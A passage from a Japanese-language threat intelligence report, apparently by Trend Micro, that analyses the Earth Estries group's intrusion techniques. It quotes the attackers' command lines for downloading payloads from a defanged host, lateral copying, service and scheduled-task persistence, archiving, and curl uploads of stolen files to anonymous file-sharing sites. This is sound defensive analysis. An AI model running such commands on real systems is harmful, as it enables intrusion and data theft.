

さらに本過程では、cURLコマンドによってリモート端末側に追加のツールがダウンロードされます。

PortScanによるネットワーク探索

Earth Estriesは、バックドアにコマンドラインを送ることで、ネットワーク探索やマッピングを直接実行します。この目的で、ポートスキャンツール「PortScan」を利用する場合もあります。攻撃者が送ったコマンドラインによってPortScanがダウンロードされ、ネットワークに対するポートスキャン(対象ポート:80、443、445、3389)が実行されます。

cmd.exe /c "curl -k -o C:\programdata\portscan.exe hxxp://mail.ocac.org.pk/Portscan.docx"

cmd.exe /c "C:\programdata\portscan.exe 172.xx.xx.0/24 445,3389,80,443"

cmd.exe /c "C:\programdata\portscan.exe 172.xx.xx.0/24 445,3389,80,443 >1.log"

cmd.exe /c "cmd /c "C:\programdata\portscan.exe 172.xx.xx.0/24 445,3389,80,443" >>1.log"

Zingdoorの水平展開

ポートスキャンの実行後、マルウェア「Zingdoor」のセットがダウンロードされます。続いて、本マルウェアのコピーが、ポートスキャンで見つかった別の端末に展開されます。

cmd.exe /c "curl -k -o C:\programdata\SetupPlatform.exe hxxp://mail.ocac.org.pk/SetupPlatform.docx"

cmd.exe /c "curl -k -o C:\programdata\UNBCL.dll hxxp://mail.ocac.org.pk/UNBCL.docx"

cmd.exe /c "copy C:\programdata\SetupPlatform.exe \\172.xx.xx.xx\c$\ProgramData\Microsoft\Windows"

cmd.exe /c "copy C:\programdata\SetupPlatform.exe \\172.xx.xx.xx\c$\ProgramData\Microsoft\Windows"

リモートによるサービスの作成

Earth Estriesは、先述のWebシェル「ChinaChopper」を介したコマンド実行により、永続化や権限昇格のためのサービスをリモートから作成します。

"cmd" /c cd /d "c:\Windows\IME\IMEJP\"&net use \\{ホスト名} {パスワード} /user:{ユーザ名}&echo [S]&cd&echo [E]

"cmd" /c cd /d "c:\Windows\IME\IMEJP\"© v*.* \\ {ホスト名} \c$\programdata\vmware\&echo [S]&cd&echo [E]

sc \\ {ホスト名} create VGAuthtools type= own start= auto binpath= "c:\windows\microsoft.net\Framework\v4.0.30319\Installutil.exe C:\Programdata\VMware\vmvssrv.exe"

作成されるサービスは、その設定情報に基づくと、Windowsのインストール用ユーティリティ「Intallutil.exe」を介して不正なローダ「vmvssrv.exe(.NETで作成されたもの)」を起動します。続いて本ローダが、Cobalt Strikeをロードし、標的端末を侵害します。

リモートによるタスクスケジューラの登録

さらにEarth EstriesはChinaChopperを利用し、永続化のためのタスクスケジューラ設定をリモートから行います。

schtasks /create /tn VMware\vmtools /tr "cmd /c \"start C:\Programdata\VMware\vmtools.exe\"" /sc onstart /ru "" /S 10.131.xx.xx /U {ユーザ名} /P {パスワード} &echo [S]&cd&echo [E]

Webシェルを介して配備されたファイル「vmtool.exe」は不正なローダであり、Cobalt Strikeの読み込みに使用されます。





実行(Execution):さまざまなロード手段

Earth Estriesは、Cobalt Strikeを中心とするツール類を読み込むために、さまざまな種類のローダを利用します。以降、各ローダの種別や用法について、DLLサイドローディングの詳細も含めて解説します。



実行ファイル型ローダ

Cobalt Strikeのロード手段として、比較的単純な「実行ファイル型ローダ」が利用されることがあります。本方式では、vmtools.exeなどの実行ファイルが暗号化状態のペイロード「msvsct.obj」を読み込み、これを復号します。復号処理は、ADD、XOR、SUBを組み合わせたビット演算を1バイト毎に適用する形で行われます。



rundll32型ローダ

Cobalt Strikeのロード手段として、DLLファイルとrundll32.exeをセットにしたローダ・コンポーネントが使用される場合もあります。本方式では、永続化用のコマンドラインにより、タスクスケジューラの設定が追加されます。

C:\\Windows\\system32\\cmd.exe /C sc create VMware binpath= \"rundll32.exe

C:\\Progra~1\\VMware\\vmtools.dll,fjdpw03d\" start= auto displayname= \"VMware\"

本ローダ(DLL)は、特殊な文字列を組み合わせたBase64デコードにより、ペイロードを復号します。

本ローダの後期バージョンは、Base64デコードの代わりに、単純なバイト単位のXOR演算によってペイロードを復号します。



msiexec型ローダ

以上の他、Cobalt Strikeのロード手段として、DLLファイルとmsiexec.exeをセットにしたローダ・コンポーネントが使用される場合もあります。

msiexec.exe /y C:\Windows\PLA\Performance.dll

この種のローダは、rundll32型ローダよりも単純であり、バイト単位のXOR演算によってペイロードを復号します。

本ローダを用いるパターンでは、永続化や実行の手段として、Windowsのサービスを追加登録します。

sc create pasrv binpath= "cmd /c \"start msiexec.exe /y C:\Windows\PLA\Performance.dll\"" start= auto displayname= "Microsoft Performance Alerts Server"

認証情報の抽出

ハッキングツール「NinjaCopy」の再実装

NinjaCopyは、保護されたシステムファイルをコピーするハッキングツールとして知られています。攻撃者は、本ツールを用いてボリューム全体(C:など)の読み取りハンドルを開き、NTFS構造を解析することで、NTFSボリューム自体からファイルをコピーすることが可能です。一連の操作では、下記の保護機能が無効化されます(Win32 APIが使用されないため、Windows側では、保護機能が回避されたことを検知できない)。

- プロセスによってすでに開かれているファイルを、他プロセスから開けないようにする制御(例:ファイル「NTDS.dit」、SYSTEMレジストリハイブ)

- システムアクセス制御リストにより、特定のファイルを開く際に警告を出す制御

- 任意アクセス制御リストにより、SYSTEMユーザ以外ではファイルを開けないようにする制御

さらに今回、Earth Estriesは、VelocidexによるオープンソースのNTFS解析ツールを使用し、NinjaCopyの新型亜種を実装しました。これにより、被害環境からSYSTEMレジストリハイブを抽出し、機密情報を盗み取りました。



情報収集(Collection)と流出(Exfiltration)

Earth Estriesは、情報収集の手段としてパスワード付きのRARアーカイブを使用します。今回の攻撃活動で確認されたRARコマンドの一例を、下記に示します。

rar a -m3 -inul -ed -r -s –hp{パスワード} -ta{yyyymmdd形式の日付} -n*.pdf -n*.ddf -x*"\{対象外のパス}\" {収集用パス}\out<n>.tmp \\{IPアドレス}\“{対象のパス}“

利用されたパスワードの例を、下記に示します。

- takehaya

- foreverthegod

- dh2uiwqji9dash

情報流出は、cURLコマンドを介して行われます。これにより、窃取済みの文書データが、匿名のファイル共有サービスに送信されます。

curl -F "file=@c:\windows\ime\out1.tmp" hxxps://api.anonfiles[.]com/upload

curl -F "file=@c:\windows\ime\out1.tmp" -k hxxps:/file[.]io

curl -F "file=@c:\windows\ime\out3.tmp" hxxps://api.anonfiles[.]com/upload

遠隔操作(Command and Control)

内部プロキシサーバによってバックドア関連の通信を隠蔽

Zingdoorが用いるC&Cアドレスの1つに、内部IPアドレスに相当するものが発見されました。当該の内部IPアドレスを調べたところ、被害環境の内部プロキシサーバにあたることが判明しました。攻撃者は恐らく、バックドアによる通信を検知されにくくする意図で、被害システムのプロキシサーバにC&C通信を中継させたものと推測されます。

追加の発見事項

本調査では、これまでに述べた以外にも、さまざまなバックドアが発見されました。例えば、IIS(Internet Information Service)のバックドア「FuxosDoor」や、カスタマイズされた「Cryptmerlin」などが挙げられます。

追加のバックドアを配備したのがEarth Estriesであるかどうかは現状不明ですが、Zingdoorなどとほぼ同時期に同一端末から発見されたことから、何らかの関連があると考えられます。そこで、当該の追加バックドアについても、本稿の解説に含めることとします。



FuxosDoor

FuxosDoorはIISのバックドアであり、今回の攻撃では、侵害済みのExchangeサーバに配備されました。本バックドアは、URLパス「/web.config」を介して攻撃者のリクエストを受信し、HTTPヘッダー内のフィールド「ASP.NET_SessionId」から暗号化済みコマンドを抽出し、復号します。次に、当該コマンドをcmd.exe(コマンドプロンプト)経由で実行し、その結果を暗号化した上で、攻撃者のサーバに返却します。

Cryptmerlin

Cryptmerlinは、Go言語で作られたバックドアであり、オープンソースによるマルウェア「Merlin Agent」の独自仕様版に相当します。攻撃者は、標的端末上でDLLサイドローディングの手口により、本バックドアを起動しました。元のMerlin Agentと異なり、現在のCryptmerlinは、HTTP/HTTPSリクエストによってC&Cサーバと通信する関数「ExecuteCommand」のみを実装しています。また、感染端末上でのセキュリティ警告を回避する手段として、プロキシサーバ経由でC&Cサーバに接続する機能も備わっています。実際にその設定データを確認したところ、先述した被害システムのプロキシサーバも含まれていました。

まとめ

本調査では、Earth Estriesが展開する持続的なサイバー活動を分析し、そのTTPsを細部に渡って解明しました。その結果を踏まえると、Earth Estriesはさまざまなツールやバックドアを巧妙かつ柔軟に駆使し、標的環境を長期に渡って支配しようとします。一連の手口は、本グループが有する技術力や戦略的実行力の高さを裏付けるものです。

第1の攻撃チェーンでは、Webベースのアダプタ管理ツール「QConvergeConsole」などに潜む脆弱性を利用し、Cobalt Strike、Hemigate、CrowdoorなどのバックドアをCABパッケージにまとめて標的環境に配備しました。また、当該バックドアやPsExecを巧妙に用いてネットワーク内で水平移動・内部活動を実行し、TrillClientを用いてブラウザ履歴から認証情報を窃取しました。このように本グループは、標的環境内で足場を固めるために、広範に及ぶ戦略を実行します。

第2の攻撃チェーンでは、脆弱なExchangeサーバを利用してWebシェル「ChinaChopper」を設置し、追加のバックドアとして「Zingdoor」、「SnappyBee」、「Cobalt Strike」などを稼働させました。いずれも、Earth Estriesが用いるツールキットの幅広さを特徴付けるものです。さらに、C&Cチャネルを介したツールの配備、cURLコマンドによるダウンロード処理、DLLサイドローディングによるペイロードの読み込みなど、セキュリティ対策にも柔軟に対処しようとする巧妙さがうかがわれます。

攻撃活動の全体を通してうかがえることとして、Earth Estriesは、再侵入に利用可能な拠点や経路を次々と発見し続けるなど、標的環境の内情を深く理解していると考えられます。さらに、既成のツールと独自仕様のバックドアを併用することで、検知や対策の困難な戦略を多層に渡って展開しています。

セキュリティ推奨事項

防御チームでは、メールサーバやWebアプリケーションのような外部向けサービスの安全確保、既存の脆弱性に対するパッチ適用、認証情報管理の体制強化に努めることが推奨されます。Earth Estriesをはじめとするグループは、攻撃用のツールや戦略を継続的に進化させています。こうした脅威からシステムやインフラを守る上では、警戒態勢を維持し、多層保護の対策を導入することが重要です。

最後に、セキュリティチームや解析チームでは、「Trend Vision One™」などのソリューションを用いることで、単一のプラットフォームから組織内の全コンポーネントを把握できます。これにより、組織のネットワークやシステム、インフラ上で移動、稼働する不正なツールやペイロードを継続的に監視することが可能です。さらに、攻撃や感染の脅威を早い段階で的確に検知し、これをブロックします。

トレンドマイクロによる脅威情報の活用

進化する脅威に備え、トレンドマイクロの製品をご利用の方は、Trend Vision One™を通してさまざまなインテリジェンス・レポート(Intelligence Report)や脅威インサイト(Threat Insight)にアクセスできます。脅威インサイトは、サイバー攻撃の脅威が生じる前に対策を確立し、準備体制を整える上で役立ちます。さらに、不正な活動や手口を含めた攻撃者に関する情報を、幅広く網羅しています。こうした脅威情報を活用することで、ご利用の環境を保護し、リスクを軽減し、脅威に的確に対処するための対策を自発的に講じていくことが可能となります。

Trend Vision Oneのアプリ「Intelligence Reports」(IOC Sweeping)

Breaking Down Earth Estries' Persistent TTPs in Prolonged Cyber Operations(攻撃グループ「Earth Estries」による持続的なサイバー活動の戦略)

Trend Vision Oneのアプリ「Threat Insights」

Threat Actors: Earth Estries(攻撃グループ:Earth Estries)

Emerging Threats: Breaking Down Earth Estries' Persistent TTPs in Prolonged Cyber Operations(高まる脅威:攻撃グループ「Earth Estries」による持続的なサイバー活動の戦略)

脅威ハンティングのクエリ

Trend Vision Oneのアプリ「Search」

Vision Oneをご利用のお客様は、アプリ「Search」の機能を用いることで、ご利用中の環境を解析し、本稿で挙げた不正な活動の兆候を検知、照合できます。

マルウェア「Earth Estries」の検知

malName:(*HEMIGATE* OR *DRACULOADER* OR *CROWDOOR* OR *ZINGDOOR* OR *TRILLCLIENT*) AND eventName: MALWARE_DETECTION

Vision Oneをご利用中で、かつ「Threat Insights」(現在プレビュー版)が有効となっている場合、さらに多くのハンティング用クエリをご確認いただけます。

侵入の痕跡(IoC:Indicators of Compromise)

侵入の痕跡(IoC)は、こちらからご確認いただけます。

参考記事:

Breaking Down Earth Estries' Persistent TTPs in Prolonged Cyber Operations

By: Ted Lee, Leon M Chang, Lenart Bermejo

翻訳:清水 浩平(Core Technology Marketing, Trend Micro™ Research)